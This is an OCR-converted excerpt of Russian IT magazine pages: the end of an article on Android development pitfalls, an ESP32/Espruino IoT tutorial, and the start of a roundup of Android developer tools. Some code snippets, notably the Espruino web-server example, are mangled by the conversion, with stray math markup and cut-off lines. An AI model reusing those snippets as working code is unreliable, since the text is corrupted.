Конечно, «знающие люди» так делать не рекомендуют, но такой костыль используют даже серьезные социальные приложения. Если не веришь - посмотри сам манифесты из их АРК (вот инструкция).

Дело осложняют и сами производители устройств — каждый из них адаптирует ОС к своим устройствам, меняя в том числе ее поведение. Например, традиционно рекомендуется сохранять данные при событии onStop. Пользователь свернул приложение, и вызвался этот метод. Но есть одна проблема: на некоторых устройствах вызов этого метода не гарантирован. В таком случае нужно сохранять все, что можешь, в методе **onPause**. Правда, он вызывается не только при выходе из активити, но и при показе диалогового окна, поэтому нужно предвидеть этот момент и предусматривать проверки на показ диалога.

#### 2. СБОР ОШИБОК, КОТОРОГО НЕ БЫЛО

Я с тоской вспоминаю старые времена виндовой разработки. Кому нужны системы для сбора ошибок? Да никому! Большинство ошибок лежало «на поверхности», программа или работает, или нет. Если она периодически вылетает — значит, «проклятая винда опять глючит». :) А если она вылетает по вине программиста, то и не страшно, ведь онлайн-сторы программного обеспечения еще не придумали и никто не засыплет твою программу минусами и гневными комментариями. Максимум — под пивко поплачет в жилетку своему дилеру пиратского ПО на Митинском радиорынке.

Сегодня ты лично, оперативно и максимально прозрачно отвечаешь за каждый свой begin и end в Kotlin-коде. Поэтому собирать ошибки нужно сразу при старте приложения.

Систем сбора сейчас расплодилось превеликое множество, но лично я пользуюсь Crashlytics. В ее пользу говорит и то, что ее недавно купила сама Google. Включать сбор ошибок можно для каждой активити отдельно, но проще сразу включить его в классе Application:

@Override

![](_page_31_Picture_452.jpeg)

Выполнение кода в этом месте может затянуть показ первого экрана приложения, но туда можно через тему поставить свой Splash и убить сразу двух зайцев — подгрузишь инструменты и развлечешь пользователя.

Как видно из приведенного выше кода, один инструмент Google - Crashlytics - следит за работой другого - Firebase. Несмотря на то что оба они могут выполнять одинаковые задачи - собирать события, Crashlytics действует так:

#### Crashlytics.log(Log.INFO, "App.onCreate", "Firebase initialized");

A Firebase - BOT TAK:

![](_page_31_Picture_453.jpeg)

#### $\}$

#### 3. ТЕПЕРЬ Я СТРЕЛЯЮ У ДЕВУШЕК ТЕЛЕФОН... ЧТОБЫ ОТЛОВИТЬ **HA HEM БАГИ**

Про изменение прошивки производителем ты уже слышал. Но как быть, если неприятность уже случилась и твое приложение, к примеру, стабильно падает у производителя Х на устройстве Ү с прошивкой Z?

Все бы ничего — подумаешь, одно падение у одного устройства. Но таких устройств было продано несколько миллионов штук, так что гневных отзывов и однозвездных комментариев тебя ждет несколько десятков. Как быть? Использовать фермы для тестирования. Наш материал про семь лучших ферм все еще актуален, советую его прочитать.

Из халявных инструментов я бы предпочел Firebase, который на бесплатном тарифе дает прогнать тесты по десяти реальным устройствам. Кроме того, не забывай погуглить собственные веселые фермы от разработчиков смартфонов. И заводи контакты с людьми, которые работают в магазинах электроники или сервисных центрах (особенно неплохо это получается в маленьких городах). Тогда ты сможешь делать, как я, — брать устройства для тестов у них. Главное, не забудь вернуть гаджет в первоначальное состояние и скрой меню для разработчиков, если оно было заблокировано ранее.

#### 4. ХОЧЕШЬ МЕНЬШЕ БАГОВ В ПРИЛОЖЕНИИ? ВЫКИДЫВАЙ ФРАГМЕНТЫ И АСИНКТАСКИ (ЛОАДЕРЫ ТОЖЕ НЕ ЗАБУДЬ)

Говорят, что секрет 99,9% удачных пусков приложения - в отказе от фрагментов в любом виде. Дело в том, что у разных производителей они порой выкидывают такие замысловатые ошибки, что понять их можно только с помощью хрустального шара. Если шаром ты владеть не обучен, лучше вовсе откажись от фрагментов. Тот же ViewPager можно сделать и без них.

Асинктаски можно использовать для разовых фоновых запросов, но, если нужно много работы делать в фоне, используй другие инструменты (Rx, сервисы). Ну а лоадеры имеют старый баг, связанный с тем, что колбэки о завершении могут вообще не вызываться. Говорят, что в новых версиях это исправили, но проверять я бы не стал (они так каждые полгода говорят).

#### 5. ФРАГМЕНТАЦИЯ УХУДШАЕТ ВНЕШНИЙ ВИД

Огромный парк разноформатных устройств - одновременно баг и фича мира Андроида. Из-за большой фрагментации приходится вымерять разметку под каждую плотность экрана. Редактор макетов экранов при этом крайне неудобный. Из-за этого особо отчаянные (Telegram) вообще его не используют, а генерируют экраны динамически, из кода.

А как там с редизайном стандартных меню и вкладок? Легко! Два дня вдумчивого гугления, ящик пива, блок сигарет, пробы, ошибки, несколько костылей — и пожалуйста, приложение выглядит почти как нарисовал дизайнер. :) Уверен, что «отличные» компоненты DrawerLayout и ViewPager отлично научат тебя пользоваться поиском при любом нестандартном поведении или когда просто захочешь сменить шрифты в меню.

#### 6. БИБЛИОТЕКАМ ПОДДЕРЖКИ САМИМ НУЖНА «ПОМОЩЬ И **ПОДДЕРЖКА»**

Серьезно, каждый новый релиз - новые костыли! Почти все компоненты из библиотеки поддержки несут неизлечимые баги, которые не исправляются годами. У меня было несколько ошибок, которые умерли вместе с устройствами, но так и не были исправлены. К примеру, отличный класс для уведомлений NotificationCompat меняется каждую версию Android, и ты меняешь свой код вслед за ней.

Библиотеки поддержки очень большие и сами тянут в проект библиотеки для поддержки. Программисты даже шутят: «Каждый класс в этих библиотеках будет иметь суффикс CompatCompat». Кстати, чтобы увидеть, что тянет та или иная библиотека за собой, можно воспользоваться инструментом gradle - dependencies.

![](_page_31_Picture_454.jpeg)

![](_page_31_Figure_38.jpeg)

Для удаления хотя бы части ненужного кода можно прописать правило для gradle:

```
configurations.all {
 exclude group : 'com.android.support', module : 'transition'
 exclude group : 'com.android.support', module :'customtabs'
 exclude group : 'com.android.support', module :
support-media-compat'
 exclude group : 'com.android.support', module : 'support-fragment'
}
```
После отработки правил исключения не забудь еще раз все протестировать.

#### 7. «МЫ ХОТЕЛИ ПОМОЧЬ ВАМ С РАЗМЕТКОЙ И НАПИСАЛИ CON-STRAINT LAYOUT, НО ОН ПАДАЕТ И ТОРМОЗИТ»

Новинка, которая должна была упростить нам жизнь,  $-$  Constraint Layout  $$ сложна в использовании, и приложение из-за нее становится тяжелее и медленнее. Чтобы работать с этим инструментом эффективнее, советую прочесть статью. А в преддверии версии Constraint Layout 2.0 можно изучить это выступление. По слухам, его представят на Google IO 2018.

#### 8. ПРОСТО ЗАПИСАТЬ ФАЙЛ НА ФЛЕШКУ НЕ ПОЛУЧИТСЯ: СПРОСИ РАЗРЕШЕНИЯ, А ЛУЧШЕ ГОРОДИ КОНТЕНТ-ПРОВАЙДЕР

Сама идея ограничивать доступ программ к файловой системе - благая и по сравнению с «виндовой вольницей», где каждый делает что хочет, конечно, секьюрная. Но какой же это геморрой, коллеги!

Перекинуть данные через простой файл не разрешает сама ОС. Хочешь обмена? Пиши контент-провайдер. Точно нужно записать что-нибудь на диск? Реально нужно? Изволь спросить у пользователя кучу разрешений и заранее продумать, что делать, если он их тебе не даст.

#### 9. ВСЕ СТАНДАРТНЫЕ МЕДИАКОМПОНЕНТЫ ПРОСТО УЖАСНЫ

способны VideoView, MediaPlayer Максимум, Ha **YTO** классы и **SurfaceView**, - заставить тебя чесать репу и просиживать долгие часы за компьютером. Если тебе нужен результат, то ищи сторонние библиотеки. Пусть чужой опыт сэкономит тебе время и нервы. Вот хороший плеер.

Для работы с камерой изучи «Побеждаем Android Camera2 API с помощью RxJava2».

Как лучше проигрывать музыку? Подсмотри у Timber и Phonograph.

#### 10. ЛЮБОЙ ЖЕЛАЮЩИЙ МОЖЕТ ДЕКОМПИЛИРОВАТЬ ТВОЕ ПРИЛОЖЕНИЕ И ИЗМЕНИТЬ ЕГО, КАК ЗАХОЧЕТ, — ОНО ПРОСТО СОЗДАНО ДЛЯ ЭТОГО

Исторически сложилось так (и это уже точно не исправить), что код для Android работает в виртуальной машине. Кому пришло в голову поднимать на низкопроизводительных ARM-процессорах виртуалки? Вряд ли теперь мы это узнаем. Apple сделала все, как надо, и завоевала приз наших зрительских симпатий, а вот «корпорация добра» решила извратиться, и теперь нас напрягает (спасибо современным процессорам) даже не производительность, а тот факт, что исходный код приложения можно восстановить почти что до запятой.

Пиши свой код качественнее, и его будут читать не только китайские хакеры, но и программисты из развитых стран — считай это успехом. ;) А стоит тебе пренебречь обфускацией, и любой школьник сможет модифицировать твою программу и сделать на ее основе свой шедевр. З-

![](_page_32_Picture_1.jpeg)

Интерес к интернету вещей растет с каждым днем, свои курсы по технологии IoT запустили и Cisco, и Samsung. Но большинство этих курсов базируются на собственном железе компаний, довольно дорогом, в то время как практически все то же самое можно сделать на гораздо более дешевом железе самостоятельно, получив при этом массу удоволь-СТВИЯ И ПОЛЕЗНЫХ НАВЫКОВ.

#### КАКУЮ ПЛАТУ ВЫБРАТЬ?

Когда неофит от ІоТ полезет в интернет, одним из первых модулей, которые он найдет, будет ESP8266. И действительно, он обладает массой достоинств: дешевый, много различных плат на его основе, позволяющих использовать его как самостоятельное устройство и подключать к сложным Arduino-based проектам. Но **ESP8266**, выпущенный в 2014 году, довольно быстро перестал удовлетворять запросы пользователей, и в 2015 году компания-разработчик Espressif выпускает новый микроконтроллер - ESP32.

![](_page_32_Picture_596.jpeg)

Точно так же, как и в случае с ESP8266, разработчики создали довольно много плат, базирующихся на новом микроконтроллере. В данной статье все примеры тестировались и проверялись на плате MH-ET LIVE ESP32 **DevKit**. Плата для обзора была любезно предоставлена интернет-магазином Amperkot.

![](_page_32_Picture_597.jpeg)

#### НАЧИНАЕМ ПРОГРАММИРОВАНИЕ

Как и у любой платы, основанной на ESP32, у MH-ET LIVE ESP32 DevKit есть достаточно большой набор языков программирования. Во-первых, это Arduino C, во-вторых, Lua, а в-третьих и в-четвертых - MicroPython и Espruino. Про Espruino — сборку JS для программирования микроконтроллеров — уже рассказывалось в ][, но в той статье разбиралась работа только на плате Espruino Pico, заточенной под Espruino.

![](_page_32_Picture_10.jpeg)

#### **INFO**

Espruino K. портирование сожалению, на ESP32 еще не до конца завершено. Часть возможностей, например обновление по воздуху и Bluetooth, недоступна. Но так как Espruino open source проект, любой может добавить свою функциональность.

#### **Установка**

1. Скачиваем на официальном сайте свежую сборку Espruino. А если не доверяешь готовым сборкам, то можно собрать прошивку самостоятельно:

#### # Get the Espruino source code git clone https://github.com/espruino/Espruino.git

- cd Espruino # Download and set up the toolchain ('source' is important here)
- source scripts/provision.sh ESP32 # Clean and rebuild
- make clean && BOARD=ESP32 make
- 2. Несмотря на то что мы будем программировать на JS, для установки все равно нужен Python, а конкретно esptool.py. Повторяя свою предыдущую статью, скажу, что для его установки, при условии, что Python уже установлен, достаточно набрать в консоли/терминале: pip install esptool.
- 3. В терминале перейти в папку с прошивкой. Кроме самого файла Espruino, bootloader.bin u partitions\_espruino.bin. лежат файлы ЗДЕСЬ Это необходимые компоненты, но в некоторых сборках их может не быть, тогда их придется скачать отсюда. 4. Запускаем процесс прошивки, не забыв изменить порт, указанный в данном примере, на свой, а также при необходимости указать другое имя прошивки. Здесь она называется espruino\_esp32.bin.

![](_page_32_Picture_598.jpeg)

![](_page_32_Picture_599.jpeg)

#### Процесс прошивки

#### **IDE**

Разработчики Espruino создали свою IDE, Espruino Web IDE. Эта программа распространяется через Chrome Web Store, также существуют нативные приложения для Windows (32 и 64).

![](_page_32_Figure_26.jpeg)

#### Espruino Web IDE

Перед первым запуском нужно залезть в настройки, вкладка COMMUNICA-TIONS, и убедиться, что скорость общения выставлена на 115200, а также изменить поле **Save on Send** с No на Yes, иначе все программы после перезапуска слетят.

Теперь достаточно запустить IDE, подключиться к плате и набрать в консоли 1+2: если ты получил 3, значит, все настроено правильно и можно начинать полноценную работу.

#### Hello world

Во всех языках программирования, предназначенных или модифицированных для программирования микроконтроллеров, самая простая программа - так называемый Blink, мигание встроенным светодиодом. Но это как-то скучно. Поэтому нашей первой программой станет программа для управления светодиодом с помощью веб-страницы. И действительно, JS - это же язык веба.

#### $var$  wifi = require("Wifi"); wifi.startAP('EspruinoAP', { password: '0123456789', authMode: 'wpa2'  $\}$ , function() { console.log(`AP started`);  $\}$ ); function onPageRequest(req, res) {  $var = \text{url} \cdot \text{parse} (\text{req} \cdot \text{url})$  $f_{\text{PII}}$

![](_page_32_Picture_600.jpeg)

require("http").createServer(onPageRequest).listen(80);

Можно заметить, что синтаксис практически ничем не отличается от обычного JS. Давай разбираться, что же происходит в этой программе.

- var wifi = require ("Wifi")  $-$  для начала мы подгрузили необходимый нам модуль для работы с Wi-Fi. Логично будет задаться вопросом: а откуда мы его взяли? Допустим, есть встроенные в прошивку модули. А если нам нужно загрузить с какого-нибудь внешнего сайта? Функция require поддерживает синтаксис вида require ("https:// github.com/espruino/EspruinoDocs/blob/master/devices/ PCD8544.js");, а WebIDE для поиска модулей онлайн, по умолчанию ИСПОЛЬЗУЄТСЯ https://www.espruino.com/modules.
- Следующий блок кода отвечает за поднятие точки доступа с именем Es**pruinoAP** и паролем 0123456789. В случае успешного запуска в консоль выводится соответствующее сообщение.
- Функция on Page Request собственно сам веб-сервер. В этой функции разбирается адрес и проверяется, что нужно сделать, в зависимости от запроса:
	- если загружается первая страница  $-$  /, то вернуть 200-й заголовок и сообщение типа text/html «Hello, ][aker!», в обрамлении HTMLтегов;
	- если загружается страница включения /on, то вернуть 200-й заголовок и сообщение Enable, а также включить светодиод. Заметим, что используется привычная Arduin'щикам функция digitalWrite (pin,  $value)$ ;
	- небольшое отличие в случае страницы выключения /off, для выключения светодиода используется не функция digitalWrite (pin, value), а метод write (value);
	- во всех остальных случаях возвращаем ошибку «404 Раде Not Found».
- А последняя строка собственно поднимает сервер, с внутренней функцией onPageRequest, на 80-м порте.

Важно заметить, что мы можем возвращать различный контент: обычный текст, HTML, XML и так далее.

#### RGB-лампочка, управляемая по MQTT

Очень часто создание своего умного дома начинается именно с подсветки. Но просто включать/выключать светодиодную лампу - это банально. Для освещения небольших помещений, а также для украшения и создания праздничной атмосферы нередко используются адресные RGB-светодиоды. Воспользуемся ими и мы. В качестве MQTT-брокера и клиента возьмем **Adafruit IO.** 

Из стандартных виджетов нам понадобятся всего два: Toggle и Color Picker.

![](_page_32_Picture_601.jpeg)

цатеричной записи в RGB. Они нам понадобятся, ведь **Color Picker** отправляет цвет как строку вида #RRGGBB.

• Подключаемся к Wi-Fi, в случае успешного подключения в лог выведется сообщение.

• Теперь необходимо подключиться к МQTT-брокеру. В первый раз, когда попробуешь запустить, интерпретатор может выдать ошибку, что такая библиотека не найдена. На самом устройстве ее действительно нет, она подгружается из интернета, поэтому, если подключение к интернету не удалось, она не сможет скачаться. Подожди, пока установится стабильное подключение, и перезагрузи устройство.

- Теперь надо описать функциональность клиента. У МQTT-клиента есть различные события, на которые можно (и нужно) повесить обработчики.
	- Когда соединение установлено (connected), надо подписаться (mqtt.subscribe(topic)) на необходимые топики: один соответствует переключателю, другой — Color Picker'у. И для удобства выведем в консоль сообщение об успешном подключении.
	- Теперь надо прописать, что необходимо делать при появлении в том или ином топике какого-либо сообщения (publish). Для начала выведем имя топика и текст сообщения.
	- Переключатель может возвращать всего два сообщения: ОFF или ON. Логично, что при получении первого сообщения необходимо выключить все светодиоды, а вот что делать при включении — остается на выбор программиста. Я решил зажечь все светодиоды белым цветом, с 50%-й ЯРКОСТЬЮ.
	- Если же пользователь изменяет цвет, то мы переводим цвет в RGB, точнее в GRB-запись и записываем этот цвет во все светодиоды.
- И разумеется, необходимо инициировать подключение к МQTT-брокеру.

#### **MQTT-сервисы**

Кроме **Adafruit IO**, есть и другие MQTT-сервисы, с похожей функциональностью. Если говорить про полностью «ручное» управление - первым на ум приходит Eclipse Mosquitto. Этот брокер можно установить на домашний компьютер или на Raspberry Pi и при помощи встроенных утилит mosquitto\_sub и mosquitto\_sub вручную (или используя Python) создавать топики, подписываться на них, отправлять сообщения.

В Arduino-кругах очень популярен сервис Blynk. У этого сервиса есть библиотеки для Arduino, клиенты под iOS и Android, а также его сервер распространяется через GitHub и может быть поднят на любом компьютере. Есть небольшой нюанс: каждый виджет, добавляемый на панель приложения, «стоит» определенное количество внутренних единиц. Изначального баланса хватит на большинство приложений, но если тебе захочется сделать полноценную программу и выложить ее в App Store / Play Market (а Blynk и такое позволяет), то придется раскошелиться.

Кроме этого, и в App Store, и в Play Market наберется достаточно много клиентских приложений, а в интернете есть масса MQTT-брокеров. Например, CloudMQTT. У него доступен бесплатный тариф - самое то для начала.

#### Система контроля состояния комнаты

Представим, что у нас есть комната, в ней ряд датчиков и нам нужно следить, все ли там в порядке. Постоянно смотреть за показателями надоест довольно быстро, поэтому нам требуется, чтобы в определенных случаях включался свет, причем не какой-то светодиод, а полноценная лампа. А всю информацию будем отправлять опять же на Adafruit IO.

- Датчики у нас следующие:
- датчик уровня воды аналоговый; • датчик температуры и влажности DHT11 — цифровой;
- датчик звука цифровой.

Кроме этого, для управления светом нам понадобится реле.

![](_page_32_Picture_602.jpeg)

ка, которую необходимо подключить: **require("DHT11")**. Реле управляется обычным изменением данных на цифровом пине. О реле выключено, 1 - включено. Таким образом, подключая лампы, удлинители и прочие устройства через реле, ими можно управлять через интернет. Это один из самых частых IoT-приемов.

Но самое интересное  $-$  это, конечно, функция setInterval(function, time). Всем, кто писал на Arduino С, известна основная функция void  $Loop()$  = это функция, которая постоянно вызывается после загрузки программ. Так вот, setInterval гораздо круче. Во-первых, можно (и нужно) задать время повтора в миллисекундах, а во-вторых, можно задавать вызовы нескольких функций, причем с разной частотой.

Еще из интересных нюансов у меня есть переменные SoundLevel и Waterlevel, поскольку и датчик уровня воды, и датчик звука - аналоговые, показания на разных платах могут различаться и необходимо провести калибровку. На датчике звука установлен потенциометр, для регулировки чувствительности.

Кроме этого, в данном скрипте появился вызов функции mqtt.publish( field, data), он отправляет значение поля data в заданный канал на MQTTброкере.

![](_page_32_Figure_74.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Примеры, разобранные в данной статье, призваны продемонстрировать, что в создании собственных IoT-девайсов нет ничего сложного. Действительно, JS, на котором базируется Espruino, довольно несложный ЯП, а количество уроков по нему в интернете зашкаливает. В начале статьи я писал, что самостоятельная разработка дешевле, чем покупное устройство. В качестве примера, подтверждающего это, скажу, что одна розетка, управляемая по Wi-Fi, стоит в среднем примерно в два раза больше платы, используемой в обзоре, и в 10-20 раз больше, чем реле, необходимое для управления обычной розеткой. Выводы делай сам.:) ЭС

![](_page_32_Picture_77.jpeg)

#### 

- Официальный сайт Espruino
- Англоязычный форум, посвященный
	- ESP32 и Espruino
		- Использование библиотек без интернета
		- Плата, использованная в обзоре

O  $\circ$ 

**HHL** 

ИНСТРУМЕНТАРИИ РАЗРАБОТЧИКА foxe this blog) share it, bookmark it. ılıı Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru ПОДБИРАЕМ ПРОГРАММЫ, КОТОРЫЕ ПОМОГУТ В РАБОТЕ

Android Studio — весьма продвинутая среда разработки, из коробки предоставляющая почти все, что нужно разработчику. Но с ее помощью можно решить не все задачи, а для некоторых из них гораздо лучше подойдут другие приложения. В этой статье мы расскажем о десяти инструментах, с которыми ты обязательно должен ознакомиться как разработчик.

#### 1. ДЕПЛОИМ АРК С КОМФОРТОМ

Мы все знаем цепочку действий, которую необходимо выполнить, чтобы опубликовать новую версию приложения в маркете: добавляем новую функциональность, отлаживаем, отдаем бета-тестерам, исправляем найденные ошибки, собираем релизный билд, открываем Google Play Console, выкладываем новую версию, заливаем файлы mapping.txt, чтобы в будущем получить читаемые отчеты об ошибках.

Из всех этих стадий меня всегда смущали последние три. Это кажется странным, но Android Studio не предоставляет никаких средств для размещения билда в Google Play. Тебе приходится открывать страницу своего приложения в браузере и все делать руками. Это нисколько не напрягает, если речь идет о релизах, которые происходят раз в две недели или месяц, но, если ты ежедневно выкладываешь новую бету, процесс становится уто-МИТЕЛЬНЫМ.

Именно здесь на помощь приходит fastlane, DevOps-фреймворк для автоматизации сборки и публикации приложений в Google Play и Apple App Store. Ты просто описываешь действия, которые необходимо выполнить (например, собрать релизную версию, залить ее в Google Play вместе с ченджлогом, новыми скриншотами и файлами mapping.txt), затем выполняешь одну команду в консоли, и fastlane делает всю грязную работу за тебя. Установить fastlane очень просто:

#### \$ sudo gem install fastlane -NV // Linux \$ brew cask install fastlane // macOS

Далее нужно перейти в консоль разработчика Google Play и сгенерировать файл-ключ для доступа к API Google Play: «Настройки - Аккаунт разработчика → Создать аккаунт приложения». Google Play предложит тебе перейти в Google API Console и создать сервисный аккаунт. В процессе ты сможешь сгенерировать ключ и скачать его на комп (он будет в файле json). Когда ключ будет создан, переходим в каталог проекта и выполняем инициализацию:

#### \$ fastlane init

Утилита спросит у тебя полное имя приложения в формате com.example. туарр и предложит ввести путь до ключа. После этого необходимо выполнить команду

#### \$ fastlane supply init

Если все пройдет гладко, fastlane создаст подкаталог fastlane/metadata/ android, в котором будут храниться метаданные приложения из Google Play: описание на разных языках и скриншоты.

Можно приступать к написанию правил сборки. Приведенный ниже код собирает бета-версию приложения и автоматически публикует ee в бета-канале на Google Play вместе с ченджлогом. Код следует добавить в файл fastlane/Fastfile:

default\_platform(:android)

- platform : android do lane : beta do
	- # Убедимся, что текущая git-ветка beta
		- ensure\_git\_branch(branch: "beta")
			- # Соберем билд
			- gradle(
				- task: "clean assembleRelease",
		- properties: { "android.injected.signing.store.file" => "путь/до/ключа/

цифровой/подписи", "android.injected.signing.store.password" => "ПАРОЛЬ",

> "android.injected.signing.key.alias" => "AIO Launcher", "android.injected.signing.key.password" => "ПАРОЛЬ",

```
\}\mathcal{C}# Добавим ченджлог
  changelog = File.read("../changelog.txt")# Публикуем в бета-канал
  upload_to_play_store(track: 'beta')
end
```
Теперь, чтобы опубликовать бету, достаточно выполнить такую команду:

\$ fastlane beta

end

#### 2. ИСПОЛЬЗУЕМ CHROME DEV TOOLS ДЛЯ ОТЛАДКИ **ПРИЛОЖЕНИЙ**

B Android Studio есть встроенный отладчик, который отлично работает. Но иногда одного отладчика недостаточно, необходимо также выполнить трассировку сетевых запросов, просмотреть содержимое баз данных SQLite и проанализировать актуальную иерархию элементов интерфейса, чтобы оптимизировать код отрисовки интерфейса.

Сделать все это можно с помощью библиотеки Stetho, разработанной в Facebook. Для начала подключим библиотеку к нашему проекту:

#### dependencies {

 $\}$ 

}

implementation 'com.facebook.stetho:stetho:1.5.0' implementation 'com.facebook.stetho:stetho-okhttp3:1.5.0'

Вторая строка не обязательна и нужна, только если ты используешь библиотеку OkHttp и хочешь выполнить трассировку трафика. Далее создаем класс MyApplication со следующим содержимым (или

добавляем код инициализации в существующий класс-наследник Application):

```
public class MyApplication extends Application {
    public void onCreate() {
        super.onCreate();
        Stetho.initializeWithDefaults(this);
    }
```
Собираем приложение, устанавливаем на подключенный смартфон, запускаем Chrome и открываем страницу chrome://inspect. На экране появится список подключенных устройств со ссылкой inspect. Нажимаем ее и приступаем к исследованию. Нужные нам данные находятся в следующих вкладkax:

- Elements иерархия элементов интерфейса;
- Network сетевые соединения;
- Resources -> Local Storage конфигурационные файлы;
- $\cdot$  Resources  $\rightarrow$  Web SQL базы данных; • Console — JS-консоль, позволяет выполнять JS-код на манер Frida.

Отмечу, что трассировка сетевых соединений заработает только после того, как ты добавишь в инициализацию OkHttp следующую строку:

#### .addNetworkInterceptor(new StethoInterceptor())

![](_page_33_Figure_42.jpeg)

#### 3. ИЩЕМ ПРИМЕРЫ, НЕ ВЫХОДЯ ИЗ ANDROID STUDIO

Признайся, сколько раз ты обращался к Stack Overflow, GitHub и Gist, чтобы найти примеры использования того или иного класса или функции? Для современного программиста эти ресурсы - в числе важнейших источников информации. Они позволяют оценить, насколько правильно то или иное решение, узнать о подводных камнях и реальных проектах, в которых используется этот кусок кода.

Есть только одна проблема - каждый раз переключаться в браузер, чтобы что-то найти, не слишком удобно. Да и надо обладать определенными навыками, чтобы из гор мусора вычленить действительно работающие куски кода. Codota решает эту проблему (или, лучше сказать, упрощает ее решение) с помощью единого приложения с развитой системой поиска по всем источникам.

Сразу после запуска Codota предложит авторизоваться (используя аккаунт Google или GitHub), выбрать тему, установить плагин (необходимо будет указать путь до каталога с плагинами), выбрать клавиатурную комбинацию для быстрого поиска (по умолчанию Shift + Alt + Space). Затем ты увидишь окно поиска, в которое можно вбить имя интересующего тебя класса или функции.

Работает эта функция очень быстро, к тому же позволяет уточнять запрос и даже предлагает варианты уточнения. Любой сниппет можно скопировать одним кликом мыши, перейти на сайт источника и добавить в закладки. Кроме того, Codota интегрируется в среду разработки, так что ты будешь видеть подсказки прямо во время набора кода.

Минусов у Codota два: поддержка исключительно языка Java (любители Kotlin в пролете) и отсутствие дополнительной информации в выводе. Например, в случае Stack Overflow Codota просто берет набравший большее количество голосов сниппет и выводит его как есть. Все мы знаем, что самый популярный ответ не всегда правильный и что комментарии иногда более важны, чем код.

![](_page_33_Picture_917.jpeg)

#### 4. ТЕСТИРУЕМ БИБЛИОТЕКИ

С семплами кода разобрались, но что насчет библиотек? На GitHub можно найти огромное количество библиотек на все случаи жизни. Подключать их к своему проекту, только чтобы оценить функциональность, крайне неудобно, поэтому многие разработчики предлагают скачать приложения-примеры. Это действительно удобная опция, но есть способ сделать ее еще удобнее.

Окно поиска Codota

Утилита dryrun умеет самостоятельно скачивать, собирать и запускать в эмуляторе или на устройстве приложения-примеры из указанного репозитория.

Перед использованием утилиты нужно проинициализировать две необходимые для ее установки и запуска переменные окружения (пути в твоем случае, скорее всего, будут другие):

#### \$ export ANDROID\_HOME=/usr/local/opt/android-sdk \$ export JAVA\_HOME=/usr/lib/jvm/java-8-openjdk

out replacing a view with another view on run tim

Теперь устанавливаем dryrun:

#### \$ gem install dryrun

Все. Можно запускать примеры кода:

\$ dryrun https://github.com/cesarferreira/android-helloworld

dryrun https://github.com/cesarferreira/android-helloworld

Пример будет запущен на устройстве, подключенном в данный момент по ADB. Эмулятор это или реальный смартфон, неважно.

#### Picked 6bb61cb7d440 ound project in /tmp/dryrun/cesarferreira/android-helloworld...  $\overline{\text{HEAD}}$  ceŭyac Ha b85f0e3 fixed test

Уже на «master» Ваша Ветка обновлена В соответствии с «origin/master». ds https://github.com/cesarferreira/android-helloworld \* branch master -> FETCH\_HEAD

Уже обновлено. -we-concomency<br>Picked up \_JAVA\_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true -Dswing.defaultlaf=com.sun.java.swing.plaf.g<br>tk.GTKLookAndFeel -Dswing.crossplatformlaf=com.sun.java.swing.plaf.gtk.GTKLookAndFee

**> Configure project :app**<br>The CompileOptions bootClasspath property has been deprecated and is scheduled to be removed in Gradle 5.0. Please use the CompileOptions.bootstrapClasspath property instead.

#### BUILD SUCCESSFUL in 0s<br>1 actionable task: 1 executed

j1m@x220

ИзВлечение из origin

/gradlew installDebug Picked up \_JAVA\_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true -Dswing.defaultlaf=com.sun.java.swing.plaf.g<br>tk.GTKLookAndFeel -Dswing.crossplatformlaf=com.sun.java.swing.plaf.gtk.GTKLookAndFeel > Configure project :app<br>The CompileOptions bootClasspath property has been deprecated and is scheduled to be removed in Gradle 5.0. Please use the

CompileOptions.bootstrapClasspath property instead. Task :app:installDebug Installing APK 'app-debug.apk' on 'Redmi  $4X - 7.1.2$ ' for app:debug<br>Installed on 1 device.

Процесс запуска приложения-примера

#### 5. ПРОДВИНУТЫЙ ЭМУЛЯТОР

Раз уж мы заговорили об эмуляторах, нельзя не упомянуть о Genymotion, продвинутом эмуляторе Android для разработчиков. Когда-то Genymotion обрел большую популярность благодаря гораздо более высокой скорости работы в сравнении со стандартным эмулятором. Но даже сегодня он оказывается если не быстрее, то гораздо удобнее для разработчиков.

Genymotion стоит денег (для инди-разработчика он обойдется в 136 долларов в год), но за эти деньги ты получишь весьма продвинутый эмулятор, который можно скриптовать, у которого есть Java API для программирования касаний и других действий, он умеет управлять местоположением и кучей сенсоров, к нему даже можно подключить реальный смартфон, чтобы с его помощью симулировать наклоны.

Еще одна хорошая черта Genymotion — он основан на VirtualBox и поэтому зачастую работает намного лучше стандартного эмулятора. К примеру, у меня всегда были проблемы с запуском стандартного эмулятора с 3D-ускорением на интегрированной графике Intel. В Genymotion таких проблем нет.

![](_page_33_Picture_918.jpeg)

#### Genymotion

#### 6. ЗЕРКАЛО ДЛЯ СМАРТФОНА

Не всем нравится тестировать софт в эмуляторе. Я предпочитаю использовать реальные устройства, у меня их пять штук, плюс на одно из них установлен MultiROM, позволяющий загрузить любую версию Android с 4.4 по 8.1. Они полностью покрывают мои нужды, но есть одна проблема: далеко не всегда удобно тестировать приложение, держа смартфон в руке, хотелось бы видеть его интерфейс прямо на экране монитора.

Scropy позволяет сделать это очень легко и быстро. Просто установи утилиту, выполни в консоли команду scrcpy, и ты сразу увидишь на экране изображение со смартфона и сможешь им управлять. Никаких установок дополнительного софта на смартфон, никаких прав root, все очень просто. Единственное требование — подключение по ADB с помощью кабеля или по Wi-Fi. Кстати, разработчик scrcpy написал интересную статью о том, как утилита

устроена под капотом. Рекомендую к прочтению.

./app/src/main/.java/ru/

![](_page_33_Figure_78.jpeg)

Android Studio, scrcpy и AIO Launcher

#### 7. ОТЛАЖИВАЕМ КОД НА СМАРТФОНЕ ПО WI-FI

Я уже заикнулся о том, что scrcpy умеет работать по Wi-Fi, но не сказал, как активировать эту функцию. На самом деле активировать ничего не нужно, практически любой смартфон можно подключить по ADB без кабеля, но для этого необходимо перезапустить ADB-сервер на смартфоне в режиме Wi-Fi. Сделать это можно из консоли либо воспользовавшись приложением типа

#### WIFI ADB (оно требует права root).

Еще один вариант — плагин Android WiFi ADB для Android Studio. Он добавляет в среду разработки сайд-панель, где перечислены все подключенные с помощью ADB устройства, с возможностью переподключить каждое из них по Wi-Fi.

![](_page_33_Picture_919.jpeg)

#### 8. ГРАФИЧЕСКИЙ КЛИЕНТ ДЛЯ GIT

